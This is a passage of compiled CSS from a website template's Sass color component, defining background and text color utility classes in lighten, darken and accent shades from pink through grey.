  background-color: #ff80ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-2 {
  background-color: #ff4081 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-3 {
  background-color: #f50057 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.pink.accent-4 {
  background-color: #c51162 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-5 {
  background-color: #f3e5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-4 {
  background-color: #e1bee7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-3 {
  background-color: #ce93d8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-2 {
  background-color: #ba68c8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.lighten-1 {
  background-color: #ab47bc !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple {
  background-color: #9c27b0 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple-text {
  color: #9c27b0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-1 {
  background-color: #8e24aa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-2 {
  background-color: #7b1fa2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-3 {
  background-color: #6a1b9a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.darken-4 {
  background-color: #4a148c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-1 {
  background-color: #ea80fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-2 {
  background-color: #e040fb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-3 {
  background-color: #d500f9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.purple.accent-4 {
  background-color: #a0f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-5 {
  background-color: #ede7f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-4 {
  background-color: #d1c4e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-3 {
  background-color: #b39ddb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-2 {
  background-color: #9575cd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.lighten-1 {
  background-color: #7e57c2 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple {
  background-color: #673ab7 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple-text {
  color: #673ab7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-1 {
  background-color: #5e35b1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-2 {
  background-color: #512da8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-3 {
  background-color: #4527a0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.darken-4 {
  background-color: #311b92 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-1 {
  background-color: #b388ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-2 {
  background-color: #7c4dff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-3 {
  background-color: #651fff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-purple.accent-4 {
  background-color: #6200ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-5 {
  background-color: #e8eaf6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-4 {
  background-color: #c5cae9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-3 {
  background-color: #9fa8da !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-2 {
  background-color: #7986cb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.lighten-1 {
  background-color: #5c6bc0 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo {
  background-color: #3f51b5 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo-text {
  color: #3f51b5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-1 {
  background-color: #3949ab !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-2 {
  background-color: #303f9f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-3 {
  background-color: #283593 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.darken-4 {
  background-color: #1a237e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-1 {
  background-color: #8c9eff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-2 {
  background-color: #536dfe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-3 {
  background-color: #3d5afe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.indigo.accent-4 {
  background-color: #304ffe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-5 {
  background-color: #e3f2fd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-4 {
  background-color: #bbdefb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-3 {
  background-color: #90caf9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-2 {
  background-color: #64b5f6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.lighten-1 {
  background-color: #42a5f5 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue {
  background-color: #2196f3 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-text {
  color: #2196f3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-1 {
  background-color: #1e88e5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-2 {
  background-color: #1976d2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-3 {
  background-color: #1565c0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.darken-4 {
  background-color: #0d47a1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-1 {
  background-color: #82b1ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-2 {
  background-color: #448aff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-3 {
  background-color: #2979ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue.accent-4 {
  background-color: #2962ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-5 {
  background-color: #e1f5fe !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-4 {
  background-color: #b3e5fc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-3 {
  background-color: #81d4fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-2 {
  background-color: #4fc3f7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.lighten-1 {
  background-color: #29b6f6 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue {
  background-color: #03a9f4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue-text {
  color: #03a9f4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-1 {
  background-color: #039be5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-2 {
  background-color: #0288d1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-3 {
  background-color: #0277bd !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.darken-4 {
  background-color: #01579b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-1 {
  background-color: #80d8ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-2 {
  background-color: #40c4ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-3 {
  background-color: #00b0ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-blue.accent-4 {
  background-color: #0091ea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-5 {
  background-color: #e0f7fa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-4 {
  background-color: #b2ebf2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-3 {
  background-color: #80deea !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-2 {
  background-color: #4dd0e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.lighten-1 {
  background-color: #26c6da !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan {
  background-color: #00bcd4 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan-text {
  color: #00bcd4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-1 {
  background-color: #00acc1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-2 {
  background-color: #0097a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-3 {
  background-color: #00838f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.darken-4 {
  background-color: #006064 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-1 {
  background-color: #84ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-2 {
  background-color: #18ffff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-3 {
  background-color: #00e5ff !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.cyan.accent-4 {
  background-color: #00b8d4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-5 {
  background-color: #e0f2f1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-4 {
  background-color: #b2dfdb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-3 {
  background-color: #80cbc4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-2 {
  background-color: #4db6ac !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.lighten-1 {
  background-color: #26a69a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal {
  background-color: #009688 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal-text {
  color: #009688 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-1 {
  background-color: #00897b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-2 {
  background-color: #00796b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-3 {
  background-color: #00695c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.darken-4 {
  background-color: #004d40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-1 {
  background-color: #a7ffeb !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-2 {
  background-color: #64ffda !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-3 {
  background-color: #1de9b6 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.teal.accent-4 {
  background-color: #00bfa5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-5 {
  background-color: #e8f5e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-4 {
  background-color: #c8e6c9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-3 {
  background-color: #a5d6a7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-2 {
  background-color: #81c784 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.lighten-1 {
  background-color: #66bb6a !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.green {
  background-color: #4caf50 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.green-text {
  color: #4caf50 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-1 {
  background-color: #43a047 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-2 {
  background-color: #388e3c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-3 {
  background-color: #2e7d32 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.darken-4 {
  background-color: #1b5e20 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-1 {
  background-color: #b9f6ca !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-2 {
  background-color: #69f0ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-3 {
  background-color: #00e676 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.green.accent-4 {
  background-color: #00c853 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-5 {
  background-color: #f1f8e9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-4 {
  background-color: #dcedc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-3 {
  background-color: #c5e1a5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-2 {
  background-color: #aed581 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.lighten-1 {
  background-color: #9ccc65 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green {
  background-color: #8bc34a !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green-text {
  color: #8bc34a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-1 {
  background-color: #7cb342 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-2 {
  background-color: #689f38 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-3 {
  background-color: #558b2f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.darken-4 {
  background-color: #33691e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-1 {
  background-color: #ccff90 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-2 {
  background-color: #b2ff59 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-3 {
  background-color: #76ff03 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.light-green.accent-4 {
  background-color: #64dd17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-5 {
  background-color: #f9fbe7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-4 {
  background-color: #f0f4c3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-3 {
  background-color: #e6ee9c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-2 {
  background-color: #dce775 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.lighten-1 {
  background-color: #d4e157 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime {
  background-color: #cddc39 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime-text {
  color: #cddc39 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-1 {
  background-color: #c0ca33 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-2 {
  background-color: #afb42b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-3 {
  background-color: #9e9d24 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.darken-4 {
  background-color: #827717 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-1 {
  background-color: #f4ff81 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-2 {
  background-color: #eeff41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-3 {
  background-color: #c6ff00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.lime.accent-4 {
  background-color: #aeea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-5 {
  background-color: #fffde7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-4 {
  background-color: #fff9c4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-3 {
  background-color: #fff59d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-2 {
  background-color: #fff176 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.lighten-1 {
  background-color: #ffee58 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow {
  background-color: #ffeb3b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow-text {
  color: #ffeb3b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-1 {
  background-color: #fdd835 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-2 {
  background-color: #fbc02d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-3 {
  background-color: #f9a825 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.darken-4 {
  background-color: #f57f17 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-1 {
  background-color: #ffff8d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-2 {
  background-color: #ff0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-3 {
  background-color: #ffea00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.yellow.accent-4 {
  background-color: #ffd600 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-5 {
  background-color: #fff8e1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-4 {
  background-color: #ffecb3 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-3 {
  background-color: #ffe082 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-2 {
  background-color: #ffd54f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.lighten-1 {
  background-color: #ffca28 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber {
  background-color: #ffc107 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber-text {
  color: #ffc107 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-1 {
  background-color: #ffb300 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-2 {
  background-color: #ffa000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-3 {
  background-color: #ff8f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.darken-4 {
  background-color: #ff6f00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-1 {
  background-color: #ffe57f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-2 {
  background-color: #ffd740 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-3 {
  background-color: #ffc400 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.amber.accent-4 {
  background-color: #ffab00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-5 {
  background-color: #fff3e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-4 {
  background-color: #ffe0b2 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-3 {
  background-color: #ffcc80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-2 {
  background-color: #ffb74d !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.lighten-1 {
  background-color: #ffa726 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange {
  background-color: #ff9800 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange-text {
  color: #ff9800 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-1 {
  background-color: #fb8c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-2 {
  background-color: #f57c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-3 {
  background-color: #ef6c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.darken-4 {
  background-color: #e65100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-1 {
  background-color: #ffd180 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-2 {
  background-color: #ffab40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-3 {
  background-color: #ff9100 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.orange.accent-4 {
  background-color: #ff6d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-5 {
  background-color: #fbe9e7 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-4 {
  background-color: #ffccbc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-3 {
  background-color: #ffab91 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-2 {
  background-color: #ff8a65 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.lighten-1 {
  background-color: #ff7043 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange {
  background-color: #ff5722 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange-text {
  color: #ff5722 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-1 {
  background-color: #f4511e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-2 {
  background-color: #e64a19 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-3 {
  background-color: #d84315 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.darken-4 {
  background-color: #bf360c !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-1 {
  background-color: #ff9e80 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-2 {
  background-color: #ff6e40 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-3 {
  background-color: #ff3d00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.deep-orange.accent-4 {
  background-color: #dd2c00 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-5 {
  background-color: #efebe9 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-4 {
  background-color: #d7ccc8 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-3 {
  background-color: #bcaaa4 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-2 {
  background-color: #a1887f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.lighten-1 {
  background-color: #8d6e63 !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown {
  background-color: #795548 !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown-text {
  color: #795548 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-1 {
  background-color: #6d4c41 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-2 {
  background-color: #5d4037 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-3 {
  background-color: #4e342e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.brown.darken-4 {
  background-color: #3e2723 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-5 {
  background-color: #eceff1 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-4 {
  background-color: #cfd8dc !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-3 {
  background-color: #b0bec5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-2 {
  background-color: #90a4ae !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.lighten-1 {
  background-color: #78909c !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey {
  background-color: #607d8b !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey-text {
  color: #607d8b !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-1 {
  background-color: #546e7a !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-2 {
  background-color: #455a64 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-3 {
  background-color: #37474f !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.blue-grey.darken-4 {
  background-color: #263238 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-5 {
  background-color: #fafafa !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-4 {
  background-color: #f5f5f5 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-3 {
  background-color: #eee !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-2 {
  background-color: #e0e0e0 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.lighten-1 {
  background-color: #bdbdbd !important;
}
/* line 370, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey {
  background-color: #9e9e9e !important;
}
/* line 373, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey-text {
  color: #9e9e9e !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-1 {
  background-color: #757575 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-2 {
  background-color: #616161 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-3 {
  background-color: #424242 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.grey.darken-4 {
  background-color: #212121 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.black {
  background-color: #000 !important;
}
/* line 378, template/mitsubishitrungthuong/sass/components/_color.scss */
.shades.white {
  background-color: #fff !important;
}
